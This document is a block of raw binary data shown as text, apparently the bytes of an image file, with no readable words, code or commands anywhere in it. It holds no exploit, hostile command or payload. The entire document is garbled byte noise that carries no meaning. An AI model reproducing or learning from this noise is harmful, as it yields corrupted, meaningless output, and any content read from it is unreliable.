����A�� P� �#��.l���PD�|q�Ala:PD.d�#	L�Af@�!0)��G0^��D��&Hr�#�@%��{��⠇@�"h�j��L u������
z�p E�*Y����.�P<4��͛@$� �` H�����p����4 5�i�r��^�ӭn��>�81���Q�����*���$h?�ς*����4t�4��9+������`<��9|�?���0.$�gv0Dt�?�@{��L曃�� ����h�rHD�[�D��^����Dx@q�#j��2�r�� ��� �PAXP@w�{(�
p��\���=p��p�$,$�uЃD 
D�^��� �8��T��C��G;�`m��!���
s������� 5���p�
t��@0�B��XB��C���	��k@�(У'FI\���p`i�"]�Z��lS���7��$ɉ��a$(���Ā!�N�q�t@.��_��S��  O
�Ђ*�A���?���#�a�@�L�HH�%�@"�:lW^C	�$�a b �����@�C$|b��mF�] �i' �]�<�� 
,�h��*� C�N	*)� �0�!�P��Q�4gA���}]�w0�� x�#�1�.��#p@Hۀ6��Hv�0&���M1�8���+��^؃AwìB�g8��% $ ' �
8A �"H4����hF�]�z.4z�c��O>����V��XՎЍ�V�W��Ѓ�0�tV�ZBF �.<9{(<ȀA��s�$�l}Z�Rd TC� u��b�~�!ۯ��fD�2�{0̢@�����
�r",^��` fpE-F@1x�B�R���0��`�'4�=X�r���"�!�H��Dd�, �L�K���)� �T���P��������-�B�������lA\ '0@+��\쁊��؂��֡��A!��� �@$��$$L��xOv�m5Z�� 4oMq�K���7Y,����t	���`�d�����tAU��,��A-���0�A�D�"�	@���U��"H�$��0��=G)�Bt��B����(<B��"@�z�^&>����<B'�"(��*8��� �@�A@@$���N��B�
�0��q���+�Bt�Ȉx_+�A"���0�$@�A��dA��0� �������	��J���
l��Ad�% T� A=��,���x�::��!؎�A`@4	,��
nV,��.� z�Yz\t� \�q�����@۵]v� v���� �O
� � ��{��8/����F"X�+ �Ђ��x�/A��A�@��8^$�A��N�Al�.� �-� R�� ��G��-A8�,���+��"��\#t����&:Ȁ!||�|�l�*D�<� 8B  1L�@���N�L'xx���'���A(A�A �+<*�+ ��� $��1��_���|� ��Gaُ9Q`�������}Yx��DlAA�@8�����0@�<�/�@@�����N� S��l@�,%��z��n�'��md��@F!��舎�� H�
�r @$� �����pZ�Da�A$B ��a� �A��?��}m@,5�+	�B"l�/l@8�c$�A� 0��x���%�!�@|T� X�A	�A%�! �'��� d���#�@'<t��� �<B�� &<A���d�1�@Q���.x����J�<Ԇ�*D�A�"��#"(B�_�@��9�TR4��`�"��e������̀�eJa� �	C=�ڭ��X�,���.t�$�
@ -�Al��(A��U�[l���F{B�np���q@k���q�G
��q@�� [n�Z
<hzl]z4�Ll@|�\@PA�R��ā�����k������8	 <H'��A$�#�@8BŁ[}0�.��@ȁ�	�B0B�Z�	T�'�����'�B�&PW�>�<0B� |�a��	�P(_�,|" &���@�'"��\�F9 T <" C$�t�u-A4R���A��8�
t a p��_ 	�uE���/x x �ZL�ԁ/���A-����0J�@�/L 8iy@��B���Łl|�-���do��i��i�V(@�h$�Ү~G
��:�pL(�-DB� |�P���LD���T��H��N� ā��`@_� �l ��~��Ѐ�b��1�x��B��$=P@ Y�/,�%�%��(|�	���@�M<��~�#"(�H�	D@��b~(�D�|A�<P-	��
�#�&@L�A�8 �1B �A^QYā�����	&0@A�md���U�܁t�@A�/���M���/��(�B܁� -@P�E#@�h�d������L�'�� q�qj���+������.��iE(G���oR$��v  p� t�=I@"<L��_�_�� DND*#o�@�(� /�j�!��u�.t	"�&@TT�0�/1�&�$,s%H��~�&�&`����^��S�)�D�'(��	L�T@�b!U|�0���#�� �p`0��#A���F���@4 g�����'%�"x���������0���Dt@PZЂ/l���@ m._��F
��`�@PuP�n �P�VQ���OGuj���z� �Bt&k�`2�2B(��H/� �5�f'�A䰁_�A�Ё*��!@[�l�+��A�d *>[�0��a�o%�$�&8�&��hu-W�!P���@'�&ƀ$A�z�
�"� (Ad	��d��8B���_<��@m #$B��A�ā'�)� �ѐ	����ݥ(���́0�ܚX���B��0䍣@��,�B��+��+x���+����B��$�f1�
u��x��
<a�`5�$�&�W���B�(����ZG� �5	�B��S�ԁ*B)	���&�Y�B@�d)��1kbS�c��2X2`^�!t��)�$�(A%'�dL���%DĂH�p *�B�A	o��A��'���\���Aͪ�t�9P�*������l	0�"�����p���B��ح��/`��	���U��V���,��  �+��'@-�nW� B�D�R,���z�� ��n���� ZO2�xȀ{)�`�����@� H��V�N2(߀XL��-� d�tgM��'�a_L�x�?�*3bOB���	<�� #d �LLi��BGԔ�� E�0K�B}@$ p�aF� )M�"܀��
l��l�
�� ��p��p"�1h Zł8�/���D|A� �Y,u�lAi"����-t9T�����/��@+9�����|�@�7�P� <��	���dӫ�  �H�� <��y���A��!T3&L2���[*������C���ٽ�WHV�`܀hȫm�-�sh 1�@�$�=�'h�1cs)��bk��3� 0�@P�!���<5��f��@��H���B�r�m3�  �"Ԁ.����/��/��T؀���
��,Ⱦ.��,�3I� p H*������ً@	������d�n @�<�A@+�p+�~-}�X�AT� @@s��";$�����=q�`��!B�4�:��cG�q��( ǚ�;N���B  j8��r�G�WH�a@ŋ޸�	�T�� =fxЁaG�UT`LQE�NY�=����t����!JGH�U���,�x����JM�Daґ�4i��M)�9�#��&Ty�D̓�=�$��鉒 F~�R$K�+u+֐5ȆP�����U�"Hؘ���3��#����}��5��&	��j�GL`s90d'A��\����8��()ch�.	H�@@��O�p�6��e�2Zq�-Fp �'T���
��c�#�;#�8*�!��|
" n�)�6:�����脗X�Z�Q�S�Ȗ* �!#�b5P�)C`���0��6����(�D9�x@.���N�"�/����:�p�*��c Gؠ� ta@��<1@< |,�J�@4O �(�`҃@����4AB�DE�<�8H4H<) ����b��#b.�`�*8� =hx��D�a�`�(��"$�Ç<�H6Y��X8�E�D$��';��=찣�-b�@=��$	@�����)�� ���%�p�,��\�he�/��:\�;�P��C�4 ��؉�$��ǎXL	GP�qh�eVPÖ3fYFY�t�@qP`���`����A����U��@UL�BD�!j�T�,%�HC�/ ��)���.��br�H�6U��DM-��0�����P��P���"��)`3��( �Ll�6' ��9��Z�ŀ՟S݀_t�ku]l�@��X=�Xl0@�҃
: �b(��"Th��D��G�`���F"���PB/���	���`(� � aTz ��ȃ��d�{#�c�)�Ԁ������
\&���d&&�l�.!�#�X�P)Dh r��"��,��	��@�P�����T��,a}�*��4�`	�C�ąY0`'�������e ����&W��P� ����,�T� &��a*LTE@(] ���.� ^_p��<֠p�c (� y$�!�G<:`
t���UG�b.l�H� �,�At��z����r�A̠��*�Bt��TF���B�p��i��vH�����H�:��Hr��@�h�6�"�b˜�2W����m>��� GHA�H
��(a, �}p�'%�e @<�p.8B	H ؐ�!Myr�
�ЈF���aC$����� L�	��Q��� z��{V�%=��Xn�`,��p�$��Y�E<�6���i����;`�*��',��(��s��,a��^�� ��p��Ee�'��0\��C�S��A�DU8�1��=��TЃA� F�"����E`���*B�x�\O�C8����ε�p@(�f5c����E���`q�Ld7I/p�!��"A0�R@�@�l��?�I�.:�IlPE����b�'A	���!��U�n� �e��h$�<��A3�`TG�8E����@8��/&��_��#$a �E�"JA��"l�.���=�`���Qu��k�C̖ ;`@C_ �!A�!e���b�`=:��.�0�<Nt��t�+
�L�a��D%ʇ��%B���a�1t�F"E�U1���<��x�F2B�F �?������[��	C�(L�p!-�O�"���[�%������l�B���L���ōV�kP�܄�A�h�QS����/�<��JG��I��)��*P��]>�zP ��ϊ9"�b`HZ�dh�Z�OHC���	� e���.�X$�/�0B��,<a|��1��}�Z���6�b��ml�o !`���IA�óW���=r�X  �C��#`[z��w��\!$��	rЁt�IX>@�ЀD���Af(��н�ׁ
f �-&�.G?;��A�i�0Tx5����ؼ5CQ� �:���u�<�B>H��E-�2$$�JH�Χ%�I����s:�3�::�]�e&f�b���_Bn=|� �6��Zl�/ <06 ` W�9� �- �nW��y hߝOQV ���$��h�b��5�R��N !�@�.lO�Կ����Dp���pC
��3������|P� WX.�}�g���>P�&��}�P�!P�)SȂ
(�3�ׁ����F��+詋��b����@�x@�.oʼ��`!��  a� 6�r�Vj����F`q��0�,p ��� d�5���s��6O�<߰�ʯ���̤]��po� $ޠ	q�v����
��
m�	�0
�p|�t@售%
V lAuj�w�� ذ��pk� 2!�t����,��<!
@dta�`�^^�f�ܐc�#�,Qnm ~�d���.��.<A�uX�X2�2qnal�_�s�^�Y������K1	4@l�Bb�������0�Q�J���%���hp>�k����hi�1��4��F�sP=�@��?  �����1�x@,�0# t`��Q� k�!�����2��Qu�
��'2$'>rpڑI1�2	��)�%!&e�8`I��22�6�s|�'�2(��'����2)�r)�� yR)�a)/"*�#��zr*�*#�*�R+�R)y���*͒)��H����0ވ�-s0+}�(���R���,�,��){R.�0�d/��/qP��1�.)H%�/.�0�*�R��b tn�4335s2=�'3�3un4;��>�47H35I�3M�4Q3/W35e�5_s2C�5��4k�4uS�,�2�38�s8��8��8�39�s9��9��9�3:�s:��:�3   !� � ,    @�  � a��0� ��"\��!Ç#B�(�"ŋ3bܨ�#ǏC���c�N�D���1_�`ʌIs�͚8o���s�Ϟ@
剒�ѕHU*=�4)ӧN�6�
��ԪX�j��5k׫��}Yԉ�cgӢ]��-۷n�+�.ݻv�˷�߿�L���È�����ǐ#K�L���˃�b�̹�XW�Z��5��h_�R��,�5iת��6��vꕠO���4jW�R�-{��՞kNμ�cW[z��N���2��{�
[�[������聀_�<���S���~���O������|e�םs�a �6Xj=�p�	R8a�Nx��Afh�&<�݁���!�X�b���$���X���"����y��>n��_�x��qW��,F)�Q��z#�H�U�݂h�%�r�JS� �ݍ���(U���R����J�u�p��rL�zO�9f�n��d��f��r	��Rr8�+$Ei�bʢ����@x �	?�:�1�������i譞�B鋼�Y�#�Yg��R���i˥��	�,!��@�X�#xশ����	~v�j���빕e;�b��n��;�n��(��[l�WBq���;� �i��j+�fʩ�rz��Ey�Ee[��v��Ǒ�p��$�\��uB����|@=�y%�U��r+�["��9���ǰ,�[������	�[�ϯ�,ucPWݱ��[A�r�[A���p�?�mB�i�x��c�*2�#��2�*�����-����fLmxc���+,�	 ��(W���u��A�=0�����";�1Lk���y����bp�����Q���]��q�Q�p��߻ź�����u�K���Oy��vKy���"<w��~��ǬΤ����X�SV���G\���OH �5��Wݿ�g�$��y��+J���s��|D��>�>*u@E��w ��,���8=)]�zd[� 8 ~	L�bД���q�s���@���}a[��ù�o�n���B����@T��8�������v�=~���@�-v������C���0R_����#�0JّbFX�:�ю<��)6�D���¡J�d��X��pd��#�>�Qb0��&��@.�T�s��M鈣DI�2�� ���3�MbbL�*�8���%~�J*?�	]��A�Y�`���0�g{a�ȸ^�KMu�K���l����,O3�	d�%	�#�z�M��,��*�I�\j��,��81��H1]S��<�9�y�f��[����DҳJ�4f�y6;�2Y�Z�8ǹ�N$@��#&��ĒV nO��nٮET�/�����Q�b�:a��T�)��<Zf�4��d���̦�J�cQ	
ǒ�	b���`Tm�s�E�S�
*�& P��+9�ѣ����KR���{�,�qJ@��.�� 	��L�ڗm&��~��+��Ѣ$ ��m,�@�Wɺ�vg]�`+ہc$@���GG�Y����e�hIKP5u࣯�-l����ֳ�b�ٹf���jl/�.����]�Y���Hꍳ��),��
���5�A����e�e �^Q���&ϻC�.q1�F	�a��--��˗����i�`��W����5.:�����P� �z��_�17�{-�t�K`@�v�m�)�a���K����żR
oL[�v`:��`�`�u6lHSm�:�~vX�Ume�{�0|��BNr`�WϞ����1o�`)��3e������{�c���0���&��Ȇ.���ᵰ��f:@	�k��Ì�(=��`�1x��'O�[�2�L\,C��}�@�Z'#8{�t�����)a�������	a�E�V���KU7�����':{Up*J	M��^w�P�e����X�b-���V5�j=�6��J�t���WLBj��6m!��:}:���-���l��vh���m�%|i���^���F�:�c/��<6H(����i�o��]ʨ����M3;��b����j>��(�W�p]o�n\�&8v�?Ɔ2�
a�v��7���(�y��l��0�9�i.��<���~~���ع���=�s����y�ԡ��[�圞�_��u�c�A�l������O��K2�����䄽�p��d� ���=1|������������w���r7<��v�3���v<�'_c�S��͉@s,��Λ��=g�A���2���%c������#����^1���1J�� �!=�BHO��2�/������^��L�LOd���Ͼ�����g��!}�)���^����
�0��L��M�D0�	@`�� z������8��
����0�P
P
�`�0~�w |*0|���	�Ё�؁�1�#(�"8��-���Y� �7x�q��<ȃp��=�Bp���yȷ|��y�|��	AP<����~���p ���\ȅ#��r ,�H���~0�����m� ��	6PQ@�c��`��~����6@
Y�5������؈����{�
��a�P �W�A0~�xA�	=�:�~�a��	����^Њ�����p A���� ��H�H ��`���`�50�`Ќ�����@5�bq����ژ���������Ȉ{� F�
�1{H~���X
�Y�	*�xx��x,�^0�� �F`9�X��X*�]0F��iZ ��b6�
H ?�`!9��{� 6EQ�� ���0�19���	�
u�0 �x� ��A����A�!��h�xxPpX �I�9�i@p ���		�F ���>�ֈ5�
q�`��cY�q鍉� ~�ƀ�/Y���}��~9 �	����P�{�����P�:H�i�p��є�	�������F0�P(�`@�)�d	�pI����W ��_�����(�`9 y@r����	����I��9��i�F�� ��qz��p�<�.�*��xe�����X��������p���ٞ��]`x�XP��dY�F ��x����9��	�p� `��P �
����] Z�@p����9�-�{<PP��ǀ=Ў��*p<�����������8
�^ P����iC�����jH��I�>�d����: ���> \ڥ]J-�"���R�fz��ҙ�g}.`�(&�xx@�hp5 ��A��# �X �H@	����@ ���3�:���ViX@��
�0�9�3P> ��:QI�d�`
j&`u � ��9)�!骰��!���������a�(a}q*jy��Н�Ў* !`iY������]��f�
� F�X�
E��������Р:��y��0 � Pj�
�W��@3P���j&@z��99�; ���������K��q~A�! `{r�h��A� ���᧸�~��"��)�9	�
i�
^ �����6�țFP�> �I	������	�p �p��ٯ�`z0�T[�V{�X��S�!�W�@�!� !���� �`0���a��1�1ò��$)�] ���{ �<����9��� ɮDK��+�>��(����i3���ܩQ���@�������������)�����`(+�X�=yW�p��%�G�:�@��z$z�bz�I�ϻ���7�����;�Лf� ��C���@H�
ۛ6�i�:[�g���@�^Z�^�
�X�� ��*�Y{��)��j�g��� �0��������.���2�*��k^��������������jzN��U��u�C��:<p��>��@���9�D<�F 2eh�+�*0�<��wS�6 �W �A��a��q��1���e������ؼ\z ���;�؋�'콟��Ю�����1\zNj��	u���Ȋ���#)���-
�!p�ډ�E��+�{pA��z���~P����������0�] ]P,p�,0�b�@P��� �`�.@
�L
m���Jqp�?�ǿ�rZ�\��C�7l�T	��ܩ�隦:�F�Ƈh�5@�(a(�(˱��Y��\*����b�σ��i<��=��r�&
��nR��	0 q�Qɭ[��>�Z
�3� "Y����$��� E)L�`��L�ߜ����cRp��,��5p�.�U�<�?��ϕ}A�=/*L��O��TЄ��b�����;��X�
� ���a��Z@`��=0&���	� �L��H�S	���0=ί��l��	Q`�Ea�Q`z:*�xp�-�$˔�q�f�Mb�!�|!�p�~��EaՅ�(�-����R��q�� ��כz�
�j� )�m}����}�9�ȍ��M�U��ɭ��]�(q�<P�(!?�f��h��F�댢^�`,��$���P�j�c=��
ư����X0���vj����LO*��W@�Zj�Cڨ@�\��`P�0M��ɥ�K��?ૃ!�E�:���`���ԓ�f��F�����w������Z`�jj��ݕ��>@{ �����ڮ}� �R�	. �X��]�]P�V>���٨�0]`_�	 �����X�">.`��۱�X�YP�Wf�_lP j��W}�q��ɑ�������i�5�`�
��� ��=������ �6n�Ϊ�K���֟	{�����ȸ�9��<��Z���(�����r�
舑t*�����w��z���s���.�(��~Lx���	_��=��ܐ��C�[@zg��Z@	���ɽ�����`�����j��
���`���9Έ��
N ��0던Āр� {��Q�|@�-9 R 	�� ����mK��gك�Ն����}q�>�����b!��@��~���`Y�(Q�P�P�5>�+A@�r|�� �W�����@
!�ǳ��^�
% �G��\zQ ߻��z� Kz�0�����H��%�͇��ͬh�k�	Y
(~Yp5`.��3���B.��/��(���s�Ijb��;�X�٣ ��� ��8����Zۍ��&0�~lȳ?�`� �:�����|����	��\���ӐP
x@�{�#Z�;�v��~F�5� �����y(sp�qҚ��[�F�p�噋�&��z]�;���B+� N3��c��F"�y�p����8��$_H.
��Ȁǌ�4l���Xr�A���M�8!	"($Ox���E�B�pq�GOƎ+p��,$����M\_Ŏ�Y�ñd!�Vl�_+��[���.F��k�ˈ:T��B8�{�X�Nċ%#� Gpa)R�4rˬ���������۔�C�*�Ʋ@��W�#�=���
�����x�������:zH�t�'����ќxX�n;��)mγi��S��E�q��������p��M:��&EF 1��ʍ��T��/#�p�=��`/ż��2�����`��B���6�	Fʨ�TR��,�p/�v3Ɠ�b
.%�V*�'�<<ʅ�	!�c\@C����JH
Ȃ���@#<��#��c*P�?p��+��+�L3���3o����b!����?�����,�k���1������8\I%hq1?3�4�L���&X�ȵ�b�ő�8��t������X�b�Az*��+#؉�c��i�t�#�<)�;e�h�;���+�:�,�2�ŉL�: �#3�=�ܺ:��$�����v�.0�2��pQ� Ld�
Sl���#8�l��B�-h�=b�E`�(j]����T����I�Vʒ�$�@�(x�Bb��J'ov��<�Փ�\�"J0ż�[��E7�y�2�i�<�����iݻ�=��.\�">	
�p�V"E�/ʊ(b�+⾢���S��Xx�	& �R��_X]U�d������-��x��G\u��jhR�($������	n
!:%�,@-y ���:�������ki���	^E�-p ��`�Fhe �g>/��5�_
�w�Dz�^ ����藯Drx�~!��o�۷h������p��v-���2�	��Iс�Q0�L:` ;"���,u;)��>� �Q�ic!SԮ����P�7a���g/8��n���e�v�ȬP�)�P
�6=����Ly�CN����HNt0�K8���(�D�@�t6���2�ـ��a �$P��Yhֳtpt�:�K�Fx@��v�ٟ��'d!Md��'Za��x�!� �g�
�!� $!!4��5�y�� Vs�G�oR[�|�*c�aq#B/Lb����%ȭ�:a}�Ǡ�M8��c0����ܗ:bDAA�J)
����;.�����F�̑j��`���7���_�B�S�BR��<�P/8��$[���V8>��$uO�\h1Zh�~ բ���/p��+uhG�N.��Ї"b�81�M������ /�R,�A�<9�1��$O���@0�Hh�$�o���2�2"@"�W���A<� INp��z!��/�R��0�=�`&�I��u%)Z�7� a 02f)*9V��s�+Z�4�<����h�h�0 ���R�ԤT�܉'����� Qy�6�3Q�>-�ax$� �V`A���g
���.�"�u�$<�/�O1_�$f0����(Amf���D����� *H1}"��9�Ad!��p+Z���E
(3�w�h ��$�^|`G\�p)OW
F�p9�/KL��0�
���~��Y-�d!@~qb���W�_9�rъsvA��B�`�.x@h�+$����L|b� 3`��h�"�hl�,&P�X�:.�h1������nS�����* �\ ������*fP��6��jY��n�V�	3��� @�YY�
\��XT�-�p���M��/n�]�
�%�y]H�e�(c�B�@ ���	��}>(��`$2U�a}�E8��N�I�I�
��2�,�AK:K�4�u(�@�8�((F6)�Ml�9�|�!��`5��c��#j�1��(�Wr�靭]�+Y�F8t��mn{��>�IT������3d�
T�K�$Rw����r[K�'�Ǘ��y��,�,�R� �
.Z-�ޤ{} :��1�R��=�]��Z�gQxo��L���fyˍ�UO�k}��U�ؙǀ��k�s��;��Mẃ~tn�&���J@��>PbG�l�'���p���u�kA�7��=�����N��� e(ʹ\�ϫ��Q{,tvy����$!	&��	O�$�B��9�_��#>	(�J�!_�����@Ő�$c��o��@- P�^ 7B6�X7�'_��E�[��Z�"���@ �g��u�I��8���֢��Hy�٪��(���1��g_�۷�ĩ+gA�H=�C��C�a�X�^�\�Rh@�C��4�!���?n4f�ث�р x�,>��%��8ͩ�+���
� z��>��@���`��� 2O�9K:�;A���� M��_�@�r����+�/�i�88@�k��/��a�Ѐg;��@��һ��@(��4A��	U��Ԑ-����X[2��� 9��2\���.[�� 
�!;���*J����Ĳl2�
"�p��S
�A���Ȁ HDE\DFlDG|DH�DI�DJ�DK�DL�DM�DNLD� �,0�;)t[��آt��{�!�%0�h�!�>�8�H�a��(&	�Xh����N,Fc<FdLFe\FfTD2� (� ��c艨8�^������b�� ͑ �� ���P3<�2J�c0�Ѕ���f�Gz�G{�G|�
�2<?�@��ϣ�R�%����F��(0���@�1@ �l�3�X�P )���G�IJT c��p�&+���(	�1�<���~\E�8����S�y��j�	bL��	2�	2P��Lʣ��<��|J�TJ��ʩ\J��J����J�DJ��ʮ�J�K�T �LK�\D�%7@Ax�;|�'�,�ձ:���ac8H�;b��[�8��	DLį(ʎ`�J���t�̶��c��hJ��H܁��F  �M8�ME<�дG�,�H<�� M�lMXռ�;��Ձ5�0� &]��c���H����˞�B2l�<0� ���L�[��ô�����+������	� ���˜H����	��L�� ����O�؁�`��ʛ�GHO�����JF$�Eāc�G�[����]��] �]XF܁]8��^���PD�P�P���G\�cQH��c��hLG��mM�\�tD-�	Ѐ������^<�(PF�-�Fj[��$;��(�+�<�/	FaDL��+x�e����H4}D� �2/�H��+h��̉��=mSP�E��G TԊB�G@S��F5�G �E�Q^�Q
���4M[8�����N���� ��T"-�PŁ���<���D�QR}�N�Q��M
��}DMA7x �Ԅ(�2�%y�j�(`� Ё_�N,E�%+����)��cS/��e+S�Pӎ�O��	D�S9��/�
;���RPй�Nx�?��~=���N���ӁX��EpTExX�U�<��J���M�H�u�e���D��"�X�P�T�(YF�UI<͑�UF��ŁUu�G�nD#�[,�����!	F�Vr�R��f��,x��� P4��cנ���,P����E��l��x͉+�S��T���:U�/h[E��m۶�T3б�L7}�:mT��	�U��\���ME�PM}�cU����T����d�=Y���Q���Y�ѐd�IY-�(�M-���QH\�b��,H����0
&��	f-Ϊ`����BĦlsE�&���ݻ�����}��c@�EM�9-TEp�Fh�^7X�yq�Nx�}�h��%ߦ�@2I�+hX6=�M�+��9H�BE��xD��N� \�����X�mY �5U�<�]��u\�͐��R�P������`n�M�ь`�|�VGL�!s/%��(x@n��_Iң�Vom�_J��l�2/�_:�S�5לPӷ<��̀��%>7�^�h���O9��6�����;���b5���}(�;����M�L��Q�U���X�MS%R
��
���=�&��$Mb��@�M@&M���%�����UT��G܁u��h��V-)9�?-���.0l�8nm�+	���]��Z#.W����b��w���@ShpT��
7�S����ޜ����� @�yi�;M��X�XL���U�NU�H�f%�]EYu��l��,Js�X� 
��Ҭ�I`[gUd�%�P�U>.M7~�f!�������-с�Ã0d�����S�K��ʒ^����pG� ��}B25M�P ��l�X�G�b�@�N@�/P�9Pf:i��FPe��E�	e.f��ޛ��/�O�L��GP����5�TIgp�P�ԕU�,�&�?�Y�V��E�jGDّ5]G|Q}Qf�GL2�P��kM)M(�#َ'�
9�d�
n��kmN%Y�<��l�c��X�O�)}���Pi��Ϝ@�90P^nޡ�Se>_b�Ѧl�SL m��b��Guֶ	�4d���}�~��-\��F��e�����U;~�{��=�U�%d"a[ � VkH��^,�n2���ṁ�_��#%@��X�]R��P���b��,���
h��88����n�(�oP�G�OXL(�OT �Oh������o���(��9�ś�ihe��@�}�l�T i��P�
���o	_�y�Ў��\5��>`M�����\����]��vD�}�zN�u�|V�rvM���G$�+AhK.)H �+�4��D؂�!� D���_�K��0�+qf$%��o�����H ˒����p4ń���޴M[P�A��>M�n���	7P�FHp8i g��&�FU�G8�:w�u��]�N��.Y}��F�"�d���n��QW�� f�E�T����q��XF^ݛHM���Eef%�Q��:�8Ȃ" D4�G@�ڪ���ba�l3�@�+�+�`l'!t��'�G��>�n����/q���l��w�DB�gv��(	���΀FO�G��>؝^m�OWp�Wm�Eӱ�pLw�	��QZ݁8�X�����Yg�<.�`o��-JM��5�E��]��T�~kH��(�
dz�+h@D�"��-Ё"x�<��#�]�S���V�9#x ��&d����tL� @���a�e��f@��Vp4�� �FPL�ŴO�/�WF�S7��G�tXq�/x�#Z�{7`�/���\�v�uNď�H����9n�Oi���v��Z�z�`6���c^}�p.��L�eĒ��?��A�ɥ�(����3�V�Vr<���F5���׿rY�/C��tx/i��w�?��e������?q�nHj���G� �?e��O����W�(��c L20Sp,�A2TS�⑌�2�d8f��1
p��⎎���h�#�o��X��ĉcL �؉ 'v��a�XΎ1}�Z��L���
yԨҢIw��Is�
�+l��TiA49V��9<x@�¢ͱ(���`Ƈ�,Y8Ԁ���f��b�,��< �@���>ܒ`L0���pe���`c!�EE�W����b�N0�TD�!�E��0}�4G�BڢUێ"���"&G�Q!�N�!�m�E'�������F<h2fS�$�.�Z��Xi�L���
'�ő9�e�H�D�W�7H5]�{'��^ hpV)�P�[|�B*\�50��
E��\�@�d�F#�`�'�x��E��Q`�.6\��f�a�G�vPh�@�dOt�@�<�Y��Fe��BE���V��v�r2Xd�hn(�y��AU�m�e��O��QG;����)�SNEIX� �d����
�d�-�w�/�G;���
�g�T���	�4�y8�D!#z��\TF�!3�!\A��\"YY�@0���F�`�y�W��r�}`��dfJv��Ft4&��)ZfQhi��)D����Q��`��Y�:�fy
�`f�v�h((�n�ED�jkڦ`��prK�,�K�T��H����8�k�����~3���>*��,�*R��z ��D4�p�����B@�=0KQ�EAD�	��qp�ژe(�'<��hH�K��b��E��[�/Yޓtv|Lv).C�O"��Ꮼb�ZĂ@2�gv��0������GT�`w�U�.Y4+f�ִ�
.���]�aP>�l�II��MZ�,��4�z3f��n�~T@�:\��� A[��<d��c�v_i#b���~�e*B
�,,Y��wg�"l8 &ÍF^��Sذ�	�4,�XET��1!����lJ���K7��#:�L�0s +�jş��D?-��H���b�|<���Gv�JѮDQ/S]Q��zf�$�&)KJ��<8�A��T�	�Hf�B�� l(�)� ����0�9j��,̏\�#\ i|3G�������xB��O@p�iD��01�� k+��l#ym#(X�� ��z�Md���R��&6Q��lR_)�Y����By��,�AQ0��t��`|���#�h�Q|��<A���`:0�>��+�FڟE���͉��Q�ɋ@P^��� vS����,�w�kd��'@*Ё�s:�~$�%��e� (4���@r�B�U��A�m��� ��#�Q��<���y�@,vNq��6�i�p:��� _9��N�*Ԍ�ԧs�XO��T�5�>EA�*թRU�� pi4�%^�z����F�$S6ʍ+� �14���P�Gx P��
.8�B ���Q3Lrb��&1h��c�XU:���le�0[��r��=F�������T��(la��1��83CQ��%�x�n(��,���x��j�c��}d�����R��ֽ.uwp	O�x8�����!{�dQtā��ߍ���
���}�/$4�x�<Pn��Mc��H��E ����)x0�O��  &>�`�ag���0�����&>q��/�a
KX�>1�M�����*�0LV���8�/V�m�,�!��F>��M�2����)��������0LHd�h5H�C�Ѓ_��*��.9�i^����{ߦ�0@�@��Fg@����[��+��~n8����,�̘{0fF�Q�
2�i~�Ҍ���@�IG��35�IjMρsHS�C݃,�����L�%-�cP�҂�4��|�פ��El]�Y���~����k]�ڗ�-$)�+d6��/n�!���C <І[�/pA��
3��{�(�8��b";Y͂4�@Z���D��[���� ����
8�� 
�����!X�j(p�.c@����ím9��� ��4�-�I��ϡ][�ȴZ�Z8Y^���~:�5#����@� �	L���_}���0�1(q�>�!�ڞ���l�"���>��h�z~���
�?#G9��%ؖ���j��Zj` ��ΠP�܎ar�5b���&׃���;�{����;=�H�eH� �I���=aAF�kK��gW)��{��~��ǌ1j0��C�DZ����1D�[��xm0�>���ǐ o%`�����>I�>���xR��F�ƑaXNu�<`��D��  ]o����Yɑ���
 A$!���An�`g F�9�F]�5��DK��fD�����&�a�����<��C ��ݠ`�@����uOK����Br�������@@,H@�� �KflA)�����X��.}��$�aD� \S�� }C�M�3�E\B$����1�B�!�@$�!���� ���n�E����^Y��Y��ib��B"�ߑ�(���&��@ �1��1�@�R���..�ڡAH�ەݹ�d��h��h�'�۔4���F�qׯ�Y`\�� ��F�H)4�ťQ$B�B"��|�:b�@� p��0�����Lԕ���^՞���\���If�`)b (س}� ���A�����@!����/�b �A�@��<@��U���K �� ����1_a�K�C)���dK`��P�`��o1\)�A ����}���L�;ZD!n�`D�1������9[&Ʃ��.$��� �A"�8M �bI�$�x�]�J�I./�A@ �H�]x���U�\�ȁ������QOq��$��DE���V��� F#��> %B捁<@��E� lB$��&�WZX��{i%>_ɞ`�[��[6�z�e���`��__�`�@��v�1�a� �h�����A0H&r�@���x����\X�YLH�@�V]��d��da�H$4�b!�X@�`,r��1�\�9�%�Zr(�B[ޠg���A�I�f�`g,��A��@�������9���Fv�3���ԑ߱�Q�ѧ���^h �՝e�&�HBEAB�ִ���t`��!��h����B��f"&�o�`�B��ͩ���'� $�b!p�HƠ`8$�f-���A �4�`�x����m*�n��a�I�텧�ly*%Ӷ�}���I�_t)�	\��Y�E���AJN�
l��nBWn�B��������].A!B��}��1dv�$����J�]t�*&(!�)�1���p���h�j{����+=���}���`�o�<K�-<�@������F蕀Ap�Kp�둥��)XR,r�$&aB @F�၌��J�DA�F*(W�bF�BIZDH:BL�ZD
4��@����𞺾+4>S�H�4��8��]�]a܇\A�U�`�A$h��A��n�c�\1bŞ-�>[\�`��'�XDd�Ӆ��(vAbZ$/�zQff��L�x�dL tTo%^
�!�\��d�F�L^�]n�@�`.�����Z�m B"l��ht�Q<f��i��)W�#!졊
kĦ-���.Aۚ�X�X����j��_�`U��ڨEP$x�b��c��H���q $U[oe��dK���A�;� �����c �_�n��Օ�d��`�
��1�����d��.p�Bbe"�1�X� V �vnA+�A�lAb*oC���.��^�1�_�.�A�����l#L�E�\d�" IW�`�0��n��l��جIN�`|�E< �N\�E$�"�l(<@X`G1�[���u�B-�@�{�
�A2��Zf�A `0/��K�B 4!/�� �
�1$a�0a��1��n����[�gO"L(�Eȁ����J�����@���\a���r�p)�Y��z�5�Y#g��BX沕$ffB�f�U�\n�&��qf�dfd�0!��"� �9r���a'��0�H�E�����4,(��D�,�U"Ċ2:�����dl��� �@, �7����؀Y�2�̖i�h�-�"dܛ`4�`�H#�1�1�h.o�`�3�Kx*f"�$B4A8r�6��܂��P��r8��/4��r:�4$�ںej���.L�.�,C�P�.�A,�B=���T$c,G�e�_�l���I\	��$�O�IsfTn;^���#�ۉ�&���b"��� (��\�Na�	N�b)���%K ��.51|��Ȅ������l��R��35E�e�
��A)��CCRXg�fa-BZcF�0@9�#�]��XM*���n��c���@ޙ2����� �A��
0@b/6w�2�`�����+� _��mE�f��Be��Q÷���ZL�d���p�D�i`�����f���\���0���Z$������w��<���8� �Bt.!�����Wv7��1��������qQ�%�
